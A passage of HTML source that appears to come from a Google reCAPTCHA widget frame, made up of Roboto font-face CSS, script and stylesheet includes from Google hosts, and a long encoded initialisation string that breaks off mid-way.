U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t71P_Ihk41JPCQ8swGut7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t71P_Ihk41JPCQ8swGut7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t71P_Ihk41JPCQ8swGut7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiArDqifDjMOXwqrCpWoxwpTDuMOwNG5/woXDhnTClyfDvnXDrGBzwo0Ww7siw4kxHBtSBXJaGsOuCsO/[base64]/DqSDCmivDqkBCYmtiAMK4eQHCswLDt3jDh8OVC8OnMMO9wo4SS17DmMOAw5jDqcKNL8KrwrZrw4jDg0jCtRJCOH1UwqjDosOow7PCmsKLwqM4w4dgHsKXBlfChMK0w7o6wo/Cu3bCiWsWw5PDkndFZsKww4PChV9Dwqc7IMKjw6ttPCN+QgdOQMK6fXENfMOpwpAodGttw7x+wrLDsMKVfMOqw4DDpDPDhsKVGsKjwrEbUMKdw55LwpwfZcOJV8OzUW/[base64]/CgCIPw6xmwrXDjgx7MMOoeg3Du8KtwpZjezRadcKdwp8Lw4/Ch8OrwoMnwpHDjRArw6RENsOrVMOWwr9Qw6bDusKCwpjCnFF4OQPDqlBtPsO3w5/DvWsAKcO8GcKRwrPCn2tpJRvDhsKLATrCjzUNMcOMw4HDr8KAY3HDmX3CkcKuHcOtDVvDhsObP8O9wpjDohRowqDCvcOKbMKkf8OHwpvCvjRfTg3DjQ3CkBNrw6s+w73CpMKkPcKfe8KSwrtwOmBWwq/[base64]/w7kkRQ1ZwqPDtwjCmMKmTmdOGUPChiTDkw4HW0x4w5vDk3VQRsKMWMK/ABvCk8Ocw5PDmwnDuMOOHFbDisKFwrN6w74jcSVcZxPDrMO7JsOMaWl3EMOjw6t1woDDpiLDuXMjwp7CncOUWcOiOUPDoxBaw4pawpjDrMKucm/Cj0BTUcO3wr/DssO2bcOVw6PCin/DlxwtQcKEVSlYZsKTWcKpwpYlw5sFwqXCsMKfw6fClGw6w6nCp1ElWcO+wowlJcKaE3gwTsKVw5bDosORw5PChGLChcKqwqnDkWbDiWvDsSfDk8K8ClrDpi/CojfDnDZNwpBOwqhGwrDDpg0FwoHCmkJXw6vDnz/CpXLCsATDkcKNw4Qbw4jDj8OSGAzCvUTDvjF8IEDCu8OBwqjCtsOUCMKAw44jw4bCnS5tw4DCjE9rVMOZw6zCrsKcNsKiw40uwojDmMOLV8KYw6/DvCzCp8O6CU52PT1FwpHCgDPCtMKcwoZqw43Dl8KpwpbCgsK1w64weS4ewrowwpBLDT8MZMKCDXzCug1MYsKCwpAhw5xjwrPCpyrCm8KUBXLDssKnwoVgw4AEJcOmwqHDpX5KWsKkwppzWk/CtCRdw6nDghfDlsKtPMKPL8KqPsOfw6dgwo7CmsKxEMOmwrnChMO/SlccwrAdwo7DtMO1YMOxwoBJwrjDlMOewqI7XA/CpMK8T8OEIsOuRkh1w4BYa1g6wqzChcKNwpxFHcKODsO2JcKww7rDmynCjRpXw4LDrMO/w7vDsnjCsE8uwpYzbFDDtHBOesKew45aw4HChMKYXlFBW8OgLsKxwrHDjsKOwpTCn8OYeXrDlcOyR8KJwrfDlR7CosKJL3VPwowewp7Cv8O9w4wuCMKqN1nDl8KwwpDCqlvDm8OxdsOUwp5pKB00EANxEBFYwqLDjcOsXk9wwqHDizJfwpFDV8KJw6zChcKDwo/[base64]/[base64]/[base64]/LTgPwo0aPUxTPsOcY1ceIk7Ci8KsNsK6wp/DicOsw7PDkAA5K8KjwrTDpDlrFsO/[base64]/[base64]/[base64]/w7s+w7lybkjCqcOfwpdZHSTClgtBwpbDgcKBKcOWwqp5KMORwpfDmMOOw67DnCLCtMKiw4N1RE3DhMORRMKFGsKERQBVJjMUGjjCgsK/w67DojLDtsKuwqVDXMO8wo1oT8KtXsOqG8ORAw/DgxrDrsKOFFXCgMKDPk0jdsKgdRBjRMKrBjHDscOqw7pUw67DlcK+w78fw68pwrHDr0LDkUjCg8KKIsKOLQ7CrsKwUUPCusKXEMOEw7QVw6N+e0wkw6ZmGzjCj8Kww7bDoEFjwpZUMcK3H8KIasKuwo0uVUkow5XDk8OTOsK9w77DssOSYU9YO8KOw7/[base64]/DrR5SwrVhw6MzwonCqi/DjsKdYlDDjzzDnl3DgTXCpGhiwpADR0jCmWrClVQsKsORw6LDjMKdUAjDjmsjw4nDucOkw7BHES/Cq8KZesKTf8OOw7Y/QzXCt8KNMy3DrMOzGwkbc8Ovw4fCpknCkMKRw7nCnTvCgjAcw5DDlMK6EcKHw5rCisKZw6/Dv2fCkQtUZMOkSn7CpCTCjWYmC8KaIh8dw7JWNhtRP8OXwqXDpsKJQcKpwojDmHAxw7d/wojCkUrDtcOiwq8xwrrDiynCkDrDmhgvY8OKOFrCiFDDvTPCrcOewrYtw4TCvcOLK2fDjAVMw7BkdcKfK2TDjh8EHEbDu8KkBFJ0w6NCw4p+wqUpwqpsXMKKJMOGw5oVwrUMM8KDSsOBwo8Lw7fDlFR/wqYOwrbDv8KkwqPClgFtwpPCgsONP8OBw5bCicOaw4ACZg8XE8OTScOBKDQMwooBFsOpwqjDujA3BCbDg8Kpwqp3GsK/[base64]/[base64]/wpkTQsORRiTDksOyY0RhK8K8wrZlYEFiw6Adwq7DiUl/dMOPwoIcw4FsG8Okd8KlwpXDlMKWZl/CgX/CumDDgcK+DsKxwp8FCHrCogPCusOowr7CrsKDw4jCu2nChsOgwqjDocOpw7HCkcOIEcKTfmQpFCfCtsKZw6fDthxCdBRcMMOuCDYXw6zDkRDDoMO8wr/CtMK7w7jDgEDDkD8iwqbChzbCkRgTw4zCv8OZXMKTw7TDv8OQw60owph8w6nCnRsIw6VcwpRpWsKBwqTDrcOHN8Krw4zDkxfCv8KAw4/ChsK2f0LCrMOZw48nw5lDw5Eaw5kAw7XDqFbCn8OZw43Dj8K8w7DDqcOCw6tawrzDizrDjUkZwpXDmyzCgsOGAg5BTFfDtHfDuS8iPypaw6TCm8OUwrjDhcKHN8OYHRYtw4JbwoQTw7/CrMKgwoBxKcO8MF4FFsKnw48yw7E+QCh2w6pFb8OWw58mw6TCuMKqw4kmwojDsMOFOsOMK8KwQsKnw4/DucOnwr4/Nz8udQgzSMKHw5zDlcKMwpDDosOXw7tdwqs1GWwnURDDjyF5wplxQcOHwrrDmiPChcKmA0PCi8Kaw6zCjMOVKMKMw77Dl8O1wq7DoEbDjT8uwqPCusKPwog+w6Ezw7/CiMK/w7lmTMKnK8OVesK/w5bDl1gFX3Maw6jCrAUxwp3CtcKFwphiKcKlw6xQw4/[base64]/CrcKBY8OecUAtw64lRcKxVifCih4PYMOFe8KlWcKpTcO3wobDnsOWw7bCqMKGcsOWVcOow43CtR4SwoDDgDvDg8K2Tw/CrH8dOsOYe8OAwoXChQEPQMKAesOEwrxpYcO/SjAzWj7CqwUNwpTDgcKBw6lEwqoMPEZPBj7ClGzDlsK/w6kIcnF7wpDDlg7Ds3AaaVo/ScKswphCDkxEQsOBwrTDisOBccO7w7dmOBglA8OSwqYyOsKJwqvDlcOwOsKyNgh+w7XDgFvDsMK4KjrCh8KaCjQ/wrnDslXDnhrDj20Kw4Bmw4QqwrI5wpjCq1nCtA/DoFNXwqAlwrsvw6XDqsKGwo7CoMOwBgrDksOBXBInw6NJw4dcwo9Uw7AUOWlRwpTDkMKSw7vCtcKww4R4dBcvwoUGUULCtsOdwqHCq8OewpsHw58zOFdXVzJyYldQw4FAwqfCpsKcwpXDuhfDmsKvw6vDvntiw4lrw7dsw57DiiHCnMK5w6zDpMO/w5HCtAImfsK7VsKZw7pId8Kmwp7DqMONIMOEVcKcwqrCiEQpw6tLw7jDmcKPdcOOFmPCssKFwpJIw4DDkcOww4bDmkUbw6jDt8OIw4I1w7TCqVFww5NJAcOWw7jDnsKaPAfDuMOuwo1uaMO/Y8Olwp/DrkLDvws4wqLDu35Gw5N4MMKFwqJGCsKxc8OOAEhow51zSMOUccOzNMKJIMK8ecKNOSVmwqV3wrHCjsOowqrCs8OCKsOiZcK6U8K+wpXCgxgUMcOBPsKOO8Kwwo4Fw5DDiyTCnTUHw4BXRVTDq2B8YmTCrMKCw6onwo8nDMO6csKMw73Cs8K1CgTCm8O/WsO+Qw88L8OPTjJ4QsKpw5chwobDphDDvkDDpEVGbkQkYcKfwojDlMK6ZgPDm8KtPMKGCMO+wqXDkS8pbjdRwpHDgsO/[base64]/ClMOJw7HDgBzCrDrCrsKybRDDlUHDlHPDvDjDtmDDrMOYwrEdc8KOdWrCrF94HnnCr8OSw4pAwpR1e8OowqNTwrDCk8OYw4QFwqbDqsKhwrPCvkzCjUgnw7/Dh3DDrw1FY2JBSC89wqtqZsOqwp9qwr9ZwobDp1TDjGlpXxlgw6/DkcOTJS57wrTDhcKMwp/CvsO6Dm/DqcKVTRTCpm7DkkTDvMOZw4XCrQtawqMzFjlMF8OdC3HDllYMWHbDjsK8wpXDksKheRbDusOhw6YTeMKFw7bDs8OJw6fCicKTKcO6wotPwrAVwr/CqsO1wpzDnMKyw7DDssKCwp3Ct31MNxbCpMOQTcKNJU5pwpUhwoLCmsKPw53DghDCmcK7wq3DpxxqCVEODnzCnEnDmsKDw7s/wrlbXcOOwpDCicOew60aw5dnw40bwqoqwoJlFMOwGcKHAsORT8Kvw4o1FMOTT8OUwqHDvyvCkcOTBnvCr8Opw5E5woV5AXRcSBnDiWRUwojDucOCZ1UewonCmB7DhiEUecORXURXYTgZPsKPe0pGA8ObLMO+WUPDg8KMRH7Di8K5wqV+fEfCn8K6wrTDt2PDgk/Dm3RYw57CmMKKP8KeacKfcEfDp8KKTMKUwpPChBzDuiobwofDrcKKw6PCtjDDnyHDt8KDDMODGREbaMOMwpbDusKkwpBqw47Dg8O+JcO0w7xiw589WznClsKwwo0BDHFTwoMBBAjChn3ClA/Cu0pPw7ITeMKXwo/DhFBwwpliEG7Dj3zDhMKpNxEgwqIvUsOywrAebMOCwpI0GQjCj0nDqAdhwpXDssKjw419w6AuGS/Dt8KAw6zCt1NrwpLCsn/[base64]/w6tSwpHDpVsHwrEcXXQdMV/CsnMOP8Krd8K4w5JJEMO8w5HCgsKbwo8tElXClcKKworCjsKvd8KWWAhoODACw645w5EXw4lEwrPClDPCqsKww7MMwrInG8OXG17CqDdvw6nCm8OSwqrDknLCkUNDacKNIcOfF8O7VMKOGH7CgA4wFDU1XmHDqgpWwqDCu8OGY8Ogw58gZMO6KMKHScK/[base64]/[base64]/woXCtMKANRJBU8OULsOlw7XDqkY9woQVwrfDrGfDpFo2XMKPwq9iwocgBAXDocO4cBnDsiV/O8OfMDrCuV7DqkHChAByMcOfMMKJw4vCpcKJw5vDp8OzY8KNwrTDj2HCik/ClHcgwq06w70nwoUrE8K0w4PCjcKTI8Oow7jCnADDqMO1aMKewpHDv8O4woHCnsOHwrh+wqw0w4Z+RSvCvjHDmXdVSsKLS8K2ZsKOw7rDvCZaw7NLQgfCixYvw7MGKCrDu8KDwqbDgcKwwpbDuyNdw6DCo8OhCcOTw7d8w5UtEcKXw5J/fsKLwrTDqVbCscOJw5XDjQ82Y8KJwqwSYj7DjsKjUXLDjMOpQ0JfbXnDuBfCnxNIw7ELccOZD8OBw6TDi8OyAVbDisO2wo3DhMKZwodww75Ab8KWwpHCucKOw7/DlmzCl8KLPEZXcX3DoMOkwrI6HAcWwqfDiU53QMOww5ARWMKzZ0jCpwHCpGXDmRIJCSzDusO3wr5LH8OREinDvMKjE2hwwp/[base64]/DqEnDrcKVHcKoXUA5IsOBw51iwpzDrWnDpcOKf8OAUSbDjMK+TcKMw5U9fzcZDGdjR8OUIUrCscOJNcO4w5DDrcKuNcO/w7ZCwqbCm8KEw5cYw6oyMcOXJSo/w41+W8Olw45hwp4dwpTDvsKGwpvCvBfCmcKEYcKGKHtVb1h/asO8QcOEw7pDw6bDmcKkwobCoMKEw6rCk1Z9fBVhETNMJDBrw5jDksKeIcOQCDbCl2/ClcOSwrnDnUXDpMKLwowtFhTDhhBfwpxfIsKkw4QHwqp8aU/DtMODF8OMwrllTx4zw63ChMOiNQ/ClsO6w5DDj3DDjsK9Ql0Qwr1Ew6UdccOswoJnTnnCoT1mwrMrG8O+XVrCljzCghvCpHRhLsKfGMKNUcOrBMO8RcO9w4kXJ2grPR7Co8KtYDTDtcODw6rDmCzDnsOGwr5gGV7DgkHDpmJuwo15csKGesKpwp14fxFCTMO/wpFGDsKIbxPDvS/[base64]/dh/DlQrDj8Kxw4LDtcKhcMKJQmE4ezbDnMONEBbDogoowoXCr3ZHw5goAmxlXhtdwr3CpsKRfyYgwonCoFZow7UDwrHCoMOcQyzDvcKswrPCr2rDjzVUw5TCtMK7JcKbwovCscOew5F6wrZTNsObJcKoOcOVwqnCtMKBw5rCnm/CizHCo8O1b8K3w6DCrMOYS8Kmwol4YhbCgkjDoUlkw6rDpQlHw4nDj8OJCsKPYcOVDnrCkHbCnsK+DMOzwqEsw4zCscOOwqDDkzkOBcOSIlTCrHTCsXrDmWHDjm96wrENQcOuw6LDm8Oow7lOYnnCkWtqDUbDo8OidcKyQhVxwogTe8K+KMOGwrbCu8KqEC/CkMO8w5TCqio8wp3Cg8OeT8OyasOeQzbCrsOXNMKAfyErw549wpjCvcOAJcO9GMOCwqDCoCHCjg8Ew7zCgUbDtic6wo/CnRECw5p3Ryczw7kew7t7K23DvxXCk8KNw6LDo2XCnsOgH8KvG0BBDcKWb8OkwqPCtk/Co8OIEMKQHwTCjcKlwq/DpsKMNjDCocK5SMKfw7kfwrDDjcOQw4bDvcO8YmnDnwLCqsO1w5AXwqTDrcKcZTdWBWtKw6zCuH1AKDfCnVtpwp7DksKww7MRCMOSw4RAwqllwoMES3fDl8O3woZ4bcKXwqsdX8K6wpZ+wpHClgA5JMKIwo3ClcOTw5J2wpzDr1zDsmEdFT4AQQ/[base64]/CjjrChn3DnzLDksKYUk7ChlU+W8KTw7xXw6bDiWTDlMO2MEXDukXDv8OhWcOwZsKgwoPCkwYnw6QiwrEZLsKpw4UKwoPColjDlsK3TF/CjFcAX8O8KiHDjCY2NXlnYMOuwpPCrMK7woBlFn/DgcKNVR4Rw5EUOHLDul3ChsK6e8K9RMOPQsK3w7bClwzDmmzCv8Kow4N6w41gGMK/w7vCoxHDuBXDokXDrxLDkQTCgRnDg3h3AWnDgQtYTlBmIMKNUjvDg8Ocw6fDo8KGwr1Vw7sqw67DgWTCqkQoQcKnOzkyUUXCrsOWChHDhMOywrXDhBpBPH3CvsKJwqBAU8OBwpwbwpcAPMKoS1InPMOpw6VvS1hhw64BQ8Ouw7YswrclUMOrN0/CisOPw703wpDCssOOTMOvwppUE8OTeR3DpFbCsWrCvQJtw6ANcDNwAULChTwXacOGwrBiwofCo8OUwrPDhFALMcKITsK+d1BEJ8OVwp04wpDCoR1AwpAMw5BcwoTCuEBONxorQMKnw4HCqBHCu8Kfw43Cig3DtiDDoX8Dw6zDvgRVwpXDthc/M8ObNUYJHMKVS8OTNCrCq8OKI8OAwpbCicK+ZCoQwqwJckpSwqdQwr/CucOHw53DkybDo8K1w7BzE8OxSk/CpMOWKFl0wrjChWjCksK3JsKhd1p3MWPDucODw4bDuGbCoz3DkMOMwq44GcOtwrjCojHCuAEtw7JyJMKNw7/CgcKKw5vDvsOgYz/[base64]/DkzVYw5HCtMKAF8OCwoorXcOWw7nCgg5iC3dKwqYQTUDDvwg/w4bChcO/wpUFwqbCi8OWwofCksOBC0DCs0HCoC3Dv8KSw4IbYMKhcsKGwoM6DhbCijLCq3MMwr1XNxrCgcO1w47CsQA0OyJDwrNKwqBkwrRSOijDnmvDuF03wq90w786w6x/w5PDmkjDksK3wqTDmMKMbSIew5nDnBLDk8K1wqXCrRrCi0w0dUFRw5fDnSDDsEBwBMOqd8Ohwq9pPMKQw7nDrcKqPsO9c0x6Dig6ZsK8WcKZwpNzFGnCk8O8w741GQVZw7MCAFPChk/[base64]/DvRU9w4Zdw6nChcK7aBfCksOpwoFfwpXCuDYeXRbDiUjDjcKmw53CncKXLsK1w5JoEsOvw4bCr8OQGUnDgAnDrmdIwq7DjC/[base64]/Di2w4FXM6fMOJcsKEwrzDr8Opwogiw5vDgizDpsK1wpkBw5Rvw6ApR3PDuX41w4HDtE3Dj8KLWcKUwp83wojCvcKwO8KmZsKow5xqVH3DoUFzFcOpVsO3QcKZwqosMm7Cg8OOZsKfw7nDp8OxwrksdA9Uw4vCtsKrI8KrwqE/Y1TDkCLChsOWBsOhW0Qaw77CusKjw6khGMOEwrZsasOJw6sUe8KuwpgcCsKHSyQawotow73CnMKSwqLCksKbV8O5wrvCk0p2w7rCjnzCgMKUZMOtHsOAwpETC8K/GMOXw54gSsOOw73DtsK7ZmQLw55FJcO5wqFGw4t5wprDgTzCkVjDo8K7wrjCnMKvwrbCnj/DkMK5w5vCqsO1T8ODWk4sKUt1FnPDj3wJw7zCoDjChMOMeSkjXMKPACTDsUTCjGPDmsKGa8KlLEXDqsK9WWHCiMOzEsKMY2nCkQXDlDzDqE5/[base64]/[base64]/bsOvwr/DpsKjd8O2wojCnisKwpTDj19MIcOxw4rChsOaJ8KecsOQw40jaMKCw5lFScOiwr/Clx7CnsKDM1fCv8KyfcO1MMOcw7XCpsOKbTvDpsOmwp3DtcO5fcK6wrfDhcOlw40zwrA6Axk4w71Hbn0YQGXDqnHDhsO6P8KOZMOEw7sLAMK2MsKTwpk7w7jCkcOjw7/CtQzDscOEUcKrZxQWZwDDnMOREMORw4HDiMKxwpJVwqrDuh4iGUzCgwslS0AWJ1Qdw4BnEsOnwqRFKR/CkjHDksOAwp99wr12fMKjMEvDt019LcKVdgxww6zChcO2bcKsaXN1w7VSNCzCrMOrbl/Du2tow6/ClsKrw6F5woHDisKdD8OKVG7DtzfCmcOLw7fDrHo3wqrDrcOlwoPDpjcgwo10w7c4XMK/HcKfwobDuUp9w5opwr/[base64]/Ds8OnwoBWJsOcwrXCnSR9wqXDiEDDlBnCjsKVw4sUwog7RWdpwqVpSsKCwpcVYGHCjUnCp2gnw5xBwpBuOXPDtzbDjsK4wrJEAcO8wp/[base64]/DpcOpwrUfIkbCrBlQw75ywpXChFwMZ8OfW2hxw54DDMKHwo8GwqZDXMO8SMO2w6BgEgrDpwDCpMKLMsK1J8KnLcOfw7fClsKqwrgcw5LDr1wrw5nDlDLCvzQQw4pKHsOIMA/[base64]/w555wq7Cij0hwonCvcKeCDDDpsKjw4DDvcOewpvCoMK1wpN3wpJew7rDrnVfwqjDjVkcw7LDn8KNwqtmwpvDlR4jwr/CqGHCmcOVwqM1w45Ce8O1H2lOwrbDmg/[base64]/XlrDi8OFwqprQ8ORw6vCkj7Ck1phwr8sw7RbfcOeL8KSI1DChlhya8KxwpzDmsKcw6/DncK8w7LDqRDChjrCq8K5wrPCpMKhw7/CqSjDlcKTJMKAb1jDqsO1wqvDksKZw7/CmsKEwrgHdMKhwrFSZTMCw7oHwqMFFcKEwovCqU/[base64]/Dun8Pw7bCnVXDo2cVw4BrAGPClMO6w4cXw73Dq3peHcKcXsK/[base64]/CkMOaNm1wwpTCgH9Ow4TDpMOJDcOVw4DCssOJXWMkBsO3wrspccKSaH8NZcObw7XCq8OhwrLCpcK9AMKEw54GOMKywp3CvgvDqsOeQkrDgA4zwo5SwpnCuMOCwox2RWXDn8O/LjlrIWROw4HDnVE9w7PClcKrbMORPXR/[base64]/Di8KHR8K5wrgKE8O/w7w3w7LCpcO+wo1CHcKDCsO8f8K7w550w5xTw7x+w4LCiC0lw4nCoMKIw7FddMKRLz